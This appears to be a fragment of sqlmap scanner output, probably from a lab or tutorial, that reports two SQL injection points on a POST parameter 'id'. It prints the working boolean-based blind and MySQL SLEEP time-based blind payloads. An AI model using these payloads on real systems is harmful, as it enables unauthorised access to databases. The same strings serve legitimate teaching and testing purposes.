 ---
Parameter: id (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 1344=1344 AND 'TiYA'='TiYA&Submit=Submit

    Type: time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind (SLEEP - comment)
    Payload: id=1' OR SLEEP(5)#&Submit=Submit
---